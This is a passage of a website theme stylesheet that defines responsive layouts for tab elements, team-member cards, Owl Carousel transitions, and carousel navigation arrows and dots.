.rt-tab.element-twelve > .tab-content {
    width: 78%;
    float: left;
    padding: 30px;
    border-left: 1px #d7d7d7 solid;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* rt-tab element-twelve */
    .rt-tab.element-twelve > ul.nav-tabs {
        width: 30%;
    }

    .rt-tab.element-twelve > .tab-content {
        width: 70%;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* rt-tab element-three */
    .rt-tab.element-one > ul.nav-tabs > li,
    .rt-tab.element-two > ul.nav-tabs > li,
    .rt-tab.element-three > ul.nav-tabs > li,
    .rt-tab.element-four > ul.nav-tabs > li,
    .rt-tab.element-five > ul.nav-tabs > li,
    .rt-tab.element-six > ul.nav-tabs > li,
    .rt-tab.element-seven > ul.nav-tabs > li,
    .rt-tab.element-eight > ul.nav-tabs > li,
    .rt-tab.element-nine > ul.nav-tabs > li,
    .rt-tab.element-ten > ul.nav-tabs > li,
    .rt-tab.element-eleven > ul.nav-tabs > li {
        display: block;
        width: auto !important;
        margin-right: 0;
    }

    /* rt-tab element-twelve */
    .rt-tab.element-twelve {
        display: block;
    }

    .rt-tab.element-twelve > ul.nav-tabs,
    .rt-tab.element-twelve > .tab-content {
        width: 100%;
        border: none;
    }

    .rt-tab.element-twelve > ul.nav-tabs > li > a:before {
        display: none;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* rt-tab element-three */
    .rt-tab.element-one > ul.nav-tabs > li,
    .rt-tab.element-two > ul.nav-tabs > li,
    .rt-tab.element-three > ul.nav-tabs > li,
    .rt-tab.element-four > ul.nav-tabs > li,
    .rt-tab.element-five > ul.nav-tabs > li,
    .rt-tab.element-six > ul.nav-tabs > li,
    .rt-tab.element-seven > ul.nav-tabs > li,
    .rt-tab.element-eight > ul.nav-tabs > li,
    .rt-tab.element-nine > ul.nav-tabs > li,
    .rt-tab.element-ten > ul.nav-tabs > li,
    .rt-tab.element-eleven > ul.nav-tabs > li {
        display: block;
        width: auto !important;
        margin-right: 0;
    }

    /* rt-tab element-twelve */
    .rt-tab.element-twelve {
        display: block;
    }

    .rt-tab.element-twelve > ul.nav-tabs,
    .rt-tab.element-twelve > .tab-content {
        width: 100%;
        border: none;
    }

    .rt-tab.element-twelve > ul.nav-tabs > li > a:before {
        display: none;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* rt-tab element-three */
    .rt-tab.element-one > ul.nav-tabs > li,
    .rt-tab.element-two > ul.nav-tabs > li,
    .rt-tab.element-three > ul.nav-tabs > li,
    .rt-tab.element-four > ul.nav-tabs > li,
    .rt-tab.element-five > ul.nav-tabs > li,
    .rt-tab.element-six > ul.nav-tabs > li,
    .rt-tab.element-seven > ul.nav-tabs > li,
    .rt-tab.element-eight > ul.nav-tabs > li,
    .rt-tab.element-nine > ul.nav-tabs > li,
    .rt-tab.element-ten > ul.nav-tabs > li,
    .rt-tab.element-eleven > ul.nav-tabs > li {
        display: block;
        width: auto !important;
        margin-right: 0;
    }

    /* rt-tab element-twelve */
    .rt-tab.element-twelve {
        display: block;
    }

    .rt-tab.element-twelve > ul.nav-tabs,
    .rt-tab.element-twelve > .tab-content {
        width: 100%;
        border: none;
    }

    .rt-tab.element-twelve > ul.nav-tabs > li > a:before {
        display: none;
    }
}

/* team element-one */
.team.element-one {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.team.element-one .team-item {
    padding-top: 17px;
    padding-right: 15px;
    padding-bottom: 17px;
    padding-left: 15px;
}

.team.element-one .team-item > .holder {
    text-align: center;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team.element-one .team-item > .holder > .pic {
    position: relative;
    overflow: hidden;
    padding-top: calc((133 / 100) * 100%);
    border-radius: 10px;
    box-shadow: 0px 40px 90px -30px rgba(0, 0, 0, 0.25);
}

.team.element-one .team-item > .holder > .pic > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team.element-one .team-item > .holder > .data {
    padding: 18px 15px 0px 15px;
}

.team.element-one .team-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.team.element-one .team-item > .holder > .data .designation {
    margin-bottom: 0px;
    font-weight: 400;
    font-size: 14px;
    color: #272727;
    line-height: 25px;
}

.team.element-one .team-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 700;
    font-size: 18px;
    color: #000;
    line-height: 26px;
}

.team.element-one .team-item > .holder > .data .title a {
    color: inherit;
}

.team.element-one .team-item > .holder:hover > .pic > .placeholder {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.team.element-one:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 0;
}

/* team element-two */
.team.element-two {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.team.element-two .team-item {
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}

.team.element-two .team-item > .holder {
    position: relative;
    text-align: center;
}

.team.element-two .team-item > .holder > .pic {
    position: relative;
    overflow: hidden;
    padding-top: calc((159 / 100) * 100%);
}

.team.element-two .team-item > .holder > .pic > .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    filter: grayscale(1);
}

.team.element-two .team-item > .holder > .data {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    z-index: 1;
    padding: 15px 20px 17px 20px;
    background-color: #fff;
    box-shadow: 0px 3px 18px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.team.element-two .team-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.team.element-two .team-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 600;
    font-size: 17px;
    color: #2b2b2b;
    line-height: 27px;
    letter-spacing: -0.4px;
}

.team.element-two .team-item > .holder > .data .title a {
    color: inherit;
}

.team.element-two .team-item > .holder > .data .designation {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #707070;
    line-height: 25px;
}

.team.element-two .team-item > .holder > .data > ul.social-icon {
    margin-top: 3px;
    font-size: 0;
}

.team.element-two .team-item > .holder > .data > ul.social-icon > li {
    display: inline-block;
    vertical-align: top;
    margin-left: 3px;
    margin-right: 3px;
}

.team.element-two .team-item > .holder > .data > ul.social-icon > li > a {
    display: block;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    text-align: center;
    font-size: 11px;
    color: #fff;
    line-height: 26px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team.element-two .team-item > .holder > .data > ul.social-icon > li.facebook > a {
    background-color: #3b5999;
}

.team.element-two .team-item > .holder > .data > ul.social-icon > li.twitter > a {
    background-color: #55acee;
}

.team.element-two .team-item > .holder > .data > ul.social-icon > li.gplus > a {
    background-color: #dd4b39;
}

.team.element-two .team-item > .holder > .data > ul.social-icon > li.pinterest > a {
    background-color: #bd081c;
}

.team.element-two .team-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.team.element-two:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 25px;
}

/* team element-three */
.team.element-three {
    width: auto;
    margin-left: 0;
    margin-right: 0;
}

.team.element-three .team-item {
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

.team.element-three .team-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((120 / 100) * 100%);
    text-align: inherit;
}

.team.element-three .team-item > .holder > .pic {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
}

.team.element-three .team-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team.element-three .team-item > .holder > .data {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    padding: 17px 30px 17px 30px;
}

.team.element-three .team-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.team.element-three .team-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 500;
    font-size: 20px;
    color: #fff;
    line-height: 30px;
    letter-spacing: -0.4px;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.team.element-three .team-item > .holder > .data .title a {
    color: inherit;
}

.team.element-three .team-item > .holder > .data .designation {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 26px;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transition: all 0.3s ease-in-out 0.5s;
    -webkit-transition: all 0.3s ease-in-out 0.5s;
}

.team.element-three .team-item > .holder:hover > .overlay {
    opacity: 0.85;
    visibility: visible;
}

.team.element-three .team-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.team.element-three .team-item > .holder:hover > .data .title,
.team.element-three .team-item > .holder:hover > .data .designation {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.team.element-three:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 0;
}

/* team element-four */
.team.element-four {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.team.element-four .team-item {
    padding-left: 15px;
    padding-right: 15px;
}

.team.element-four .team-item > .holder {
    text-align: center;
}

.team.element-four .team-item > .holder > .pic {
    margin-bottom: 20px;
}

.team.element-four .team-item > .holder > .pic > .placeholder {
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: calc((100 / 100) * 100%);
    border-radius: 50%;
}

.team.element-four .team-item > .holder > .pic > .placeholder .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    backface-visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team.element-four .team-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.team.element-four .team-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 400;
    font-size: 16px;
    line-height: 25px;
}

.team.element-four .team-item > .holder > .data .title a {
    color: inherit;
}

.team.element-four .team-item > .holder > .data .designation {
    margin-bottom: 7px;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
}

.team.element-four .team-item > .holder:hover > .pic > .placeholder .pic-main {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
}

/* team element-five */
.team.element-five .owl-carousel .owl-wrapper:after {
    display: block;
    visibility: hidden;
    clear: both;
    content: ".";
    line-height: 0;
}


/* display none until init */

.team.element-five .owl-carousel {
    position: relative;
    display: none;
    width: 100%;
    -ms-touch-action: pan-y;
}

.team.element-five .owl-carousel .owl-wrapper {
    position: relative;
    display: none;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.team.element-five .owl-carousel .owl-wrapper-outer {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.team.element-five .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.team.element-five .owl-carousel .owl-item {
    float: left;
    padding: 0 15px;
}

.team.element-five .owl-controls .owl-page,
.team.element-five .owl-controls .owl-buttons div {
    cursor: pointer;
}

.team.element-five .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}


/* mouse grab icon */

.team.element-five .grabbing {
    cursor: url(../images/grabbing.png) 8 8, move;
}


/* fix */

.team.element-five .owl-carousel .owl-wrapper,
.team.element-five .owl-carousel .owl-item {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
}

.team.element-five .owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
}


/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.team.element-five .owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px;
}


/* fade */

.team.element-five .owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease;
}

.team.element-five .owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease;
}


/* backSlide */

.team.element-five .owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut.team.element-five 1s both ease;
    animation: backSlideOut 1s both ease;
}

.team.element-five .owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease;
}


/* goDown */

.team.element-five .owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both;
}

.team.element-five .owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    -moz-animation: goDown .6s ease both;
    animation: goDown .6s ease both;
}


/* scaleUp */

.team.element-five .owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both;
}

.team.element-five .owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both;
}



/* Styling Pagination*/

.team.element-five .owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
}

.team.element-five .owl-theme .owl-controls .owl-page span {
    display: block;
    margin: 5px 7px;
    width: 12px;
    height: 12px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
    opacity: 0.5;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
}

.team.element-five .owl-theme .owl-controls .owl-page.active span,
.team.element-five .owl-theme .owl-controls.clickable .owl-page:hover span {
    opacity: 1;
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
}


/* If PaginationNumbers is true */

.team.element-five .owl-theme .owl-controls .owl-page span.owl-numbers {
    padding: 2px 10px;
    width: auto;
    height: auto;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    color: #FFF;
    font-size: 12px;
}


/* CUSTOM USER OPTIONS */

.team.element-five .carousel-container {
    width: 100%;
}

.team.element-five .rt_team_area {
    background: #fff;
    padding: 20px;
    box-shadow: 0px 5px 35px -20px rgba(0, 0, 0, 0.25);
    margin: 15px;
}

.team.element-five .team-item-five {
    float: left;
    margin: 0;
}

.team.element-five .team-item-five .rt_img_bx {
    display: block;
    position: relative;
    overflow: hidden;
}


.team.element-five .team-item-five .rt_img_bx img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    transition: all .5s ease-in-out;
}

.team.element-five .team-item-five .rt_img_bx img:hover {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.team.element-five .rt_team_detail_bx {
    padding: 20px 0 0 0;
}

.team.element-five .rt_team_detail_bx h3 {
    color: #1E1666;
    font-size: 22px;
    padding-bottom: 0;
    margin-top: 0px;
    margin-bottom: 10px;
    line-height: 22px;

}

.team.element-five .rt_team_detail_bx p {
    color: #4E6075;
    font-size: 14px;
    line-height: 16px;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
}


.team.element-five .owl-pagination {
    display: none;
}

@media only screen and (min-width:768px) and (max-width:1024px) {
    .team.element-five .team-item-five {
        margin: 0 0 10px 0;
        float: none;

    }

    .team.element-five:not(.owl-carousel) .team-item-five {
        width: 50% !important;
        margin-bottom: 20px;
        float: left;
    }


}

@media only screen and (max-width:767px) {



    .team.element-five .rt_team_detail_bx {
        padding: 20px 10px 0px 10px;
    }

    .team.element-five .team-item-five p {
        padding: 0;
    }

    .team.element-five .team-item-five {
        padding: 0 5px;
        width: 100% !important;
    }


}


/* team element-six */
.team.element-six .owl-carousel .owl-wrapper:after {
    display: block;
    visibility: hidden;
    clear: both;
    content: ".";
    line-height: 0;
}


/* display none until init */

.team.element-six .owl-carousel {
    position: relative;
    display: none;
    width: 100%;
    -ms-touch-action: pan-y;
}

.team.element-six .owl-carousel .owl-wrapper {
    position: relative;
    display: none;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.team.element-six .owl-carousel .owl-wrapper-outer {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.team.element-six .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.team.element-six .owl-carousel .owl-item {
    float: left;
    padding: 0 15px;
}

.team.element-six .owl-controls .owl-page,
.team.element-six .owl-controls .owl-buttons div {
    cursor: pointer;
}

.team.element-six .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}


/* mouse grab icon */

.team.element-six .grabbing {
    cursor: url(../images/grabbing.png) 8 8, move;
}


/* fix */

.team.element-six .owl-carousel .owl-wrapper,
.team.element-six .owl-carousel .owl-item {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
}

.team.element-six .owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
}


/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.team.element-six .owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px;
}


/* fade */

.team.element-six .owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease;
}

.team.element-six .owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease;
}


/* backSlide */

.team.element-six .owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut.team.element-six 1s both ease;
    animation: backSlideOut 1s both ease;
}

.team.element-six .owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease;
}


/* goDown */

.team.element-six .owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both;
}

.team.element-six .owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    -moz-animation: goDown .6s ease both;
    animation: goDown .6s ease both;
}


/* scaleUp */

.team.element-six .owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both;
}

.team.element-six .owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both;
}



/* Styling Pagination*/

.team.element-six .owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
}

.team.element-six .owl-theme .owl-controls .owl-page span {
    display: block;
    margin: 5px 7px;
    width: 12px;
    height: 12px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
    opacity: 0.5;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
}

.team.element-six .owl-theme .owl-controls .owl-page.active span,
.team.element-six .owl-theme .owl-controls.clickable .owl-page:hover span {
    opacity: 1;
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
}


/* If PaginationNumbers is true */

.team.element-six .owl-theme .owl-controls .owl-page span.owl-numbers {
    padding: 2px 10px;
    width: auto;
    height: auto;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    color: #FFF;
    font-size: 12px;
}


/* CUSTOM USER OPTIONS */

.team.element-six .carousel-container {
    width: 100%;
}

.team.element-six .team-item {
    margin: 0;
    background: #fff;
    color: #333;
    padding: 0 15px;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}

.team.element-six .team-item img {
    width: 100%;
}

.team.element-six .team-item h4 {
    margin-top: 10px;
    color: #333;
    padding: 10px;

}

.team.element-six .team-item p {
    color: #333;
    padding: 0 10px 30px;

}


.team.element-six .team_detail_bx {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: auto;
    padding: 16px;
    background-color: rgba(255, 255, 255, .7);
    z-index: 99;
    text-align: center;
}

.team.element-six .team_detail_bx h3 {
    color: #1E1666;
    font-size: 22px;
    padding-bottom: 0;
    margin-bottom: 10px;
    line-height: 22px;

}

.team.element-six .team_detail_bx p {
    color: #4E6075;
    font-size: 14px;
    line-height: 16px;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
}



.team.element-six .team-hoverfx {
    position: relative;
    display: block;
    overflow: hidden;
    text-align: center;

}

.team.element-six .team-hoverfx img {
    /*position: absolute;*/
    position: relative;
    left: 0;
    width: 100%;
    padding: 0;
    top: 0;
}

.team.element-six .team-hoverfx:before {
    display: inline-block;
    padding-top: 60%;
    content: '';
    vertical-align: middle;
}

.team.element-six .team-hoverfx:before,
.team-figure {
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 2;
    display: inline-block;
    padding: 5px 30px;
    /*max-width: 100%;*/
    width: 100%;
    color: #ecf0f1;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 14px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition-property: all .3s ease;
}

.team.element-six .team-hoverfx .team-figure ul {
    margin: 0;
    padding: 0;
    display: block;
    text-align: center;
    list-style-type: none
}

.team.element-six .team-hoverfx .team-figure ul li {
    margin: 0;
    padding: 0 10px;
    text-align: center;
    display: inline-block;
    list-style-type: none
}

.team.element-six .team-hoverfx .team-figure ul li a {
    color: #fff;
}

.team.element-six .team-hoverfx .team-figure:hover {
    font-size: 14px;
    color: #fff;
}

.team.element-six .team-hoverfx .team-overlay {
    position: absolute;
    top: 0;
    z-index: 1;
    padding: 50%;
    height: 100%;
    background-color: rgba(38, 10, 63, .7);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition-property: all .3s ease;
}

.team.element-six .team-item:hover .team-figure,
.team.element-six .team-item:hover .team-figure h3 p,
.team.element-six .team-item:hover .team-overlay {
    opacity: 1;
}

.team.element-six .team-hoverfx:hover .team_detail_bx {
    display: none;
    opacity: 0;
}

.team.element-six .team-hoverfx .team-figure a h3 {
    color: #fff !important;
    text-decoration: none;
    font-size: 22px;
    padding-bottom: 0;
    line-height: 22px;
    font-family: "Poppins";
    text-transform: capitalize;
    padding-top: 0;
    margin: 0;
}

.team.element-six .team-hoverfx .team-figure a h3:hover {
    color: #fff;
    text-decoration: none !important;
}

.team.element-six .team-item hr {
    border-top: 1px solid #fff;
    margin: 38px 0 20px 0;
    width: 100%;
}

.team.element-six .team-hoverfx .team-figure p {
    color: #AFB2BB;
    font-size: 16px;
    line-height: 16px;
    padding-top: 10px;
    text-transform: uppercase;

}

.team.element-six .team-hoverfx .team-figure p:hover {
    color: #AFB2BB;
}

.team.element-six .owl-pagination {
    display: none;
}

@media only screen and (min-width:768px) and (max-width:1024px) {
    .team.element-six .team-item {
        margin: 0 0 10px 0;
        float: none;

    }

    .team.element-six:not(.owl-carousel) .team-item {
        width: 50% !important;
        margin-bottom: 20px;
        float: left;
    }

    .team.element-six .team-hoverfx {
        height: auto;
    }

    .team.element-six .team-hoverfx:before,
    .team-figure {
        padding: 0;
    }


}

@media only screen and (max-width:767px) {

    .team.element-six .team-hoverfx:before,
    .team-figure {
        top: 0;
    }

    .team.element-six .team_detail_bx {
        padding: 10px;
    }

    .team.element-six .team-hoverfx .team-figure ul li {
        padding: 0 2px;
    }

    .team.element-six .team_detail_bx h3 {
        font-size: 16px;
        line-height: 16px;
    }

    .team.element-six .team-hoverfx .team-figure a h3 {
        font-size: 16px;
        line-height: 16px;
    }

    .team.element-six .team-hoverfx .team-figure p {
        font-size: 14px;
        line-height: 14px;
    }

    .team.element-six .team-item p {
        padding: 0;
    }

    .team.element-six .team-item {
        padding: 0 5px;
        width: 100% !important;
    }

    .team.element-six .team-hoverfx {
        height: auto;
    }

    .team.element-six .team-hoverfx:before,
    .team-figure {
        padding: 0;
    }


}


/*--------------------------------------------------------------
# Nav Style
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Nav Style One
--------------------------------------------------------------*/
.team[class*='element-'].owl-nav-style-one .owl-nav {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 0;
}

.team[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev,
.team[class*='element-'].owl-nav-style-one .owl-nav > .owl-next {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    margin-left: 7px;
    margin-right: 7px;
    background-color: initial;
    border: 1px #f5b315 solid;
    text-align: center;
}

.team[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev:before,
.team[class*='element-'].owl-nav-style-one .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 30px;
    color: #f5b315;
    line-height: 36px;
}

.team[class*='element-'].owl-nav-style-one .owl-nav > .owl-prev:before {
    content: "\f104";
}

.team[class*='element-'].owl-nav-style-one .owl-nav > .owl-next:before {
    content: "\f105";
}

/*--------------------------------------------------------------
# Nav Style Two
--------------------------------------------------------------*/
.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev,
.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    font-size: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.team[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-prev,
.team[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-next {
    opacity: 1;
    visibility: visible;
}

.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev {
    left: 10px;
}

.team[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-prev {
    left: 25px;
}

.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-next {
    right: 10px;
}

.team[class*='element-'].owl-nav-style-two:hover .owl-nav > .owl-next {
    right: 25px;
}

.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev:before,
.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 45px;
    color: #fff;
    line-height: 45px;
    text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}

.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-prev:before {
    content: "\f104";
}

.team[class*='element-'].owl-nav-style-two .owl-nav > .owl-next:before {
    content: "\f105";
}

/*--------------------------------------------------------------
# Dot Style
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Dot Style One
--------------------------------------------------------------*/
.team[class*='element-'] .owl-dots {
    margin-top: 20px;
    margin-left: 15px;
    margin-right: 15px;
}

.team[class*='element-'].owl-dot-style-one .owl-dots {
    text-align: center;
}

.team[class*='element-'].owl-dot-style-two .owl-dots {
    text-align: right;
}

.team[class*='element-'] .owl-dots > .owl-dot {
    display: inline-block;
    vertical-align: top;
}

.team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot {
    margin-left: 5px;
    margin-right: 5px;
}

.team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot {
    margin-left: 3px;
    margin-right: 3px;
}

.team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 12px;
    background-color: #f5b315;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
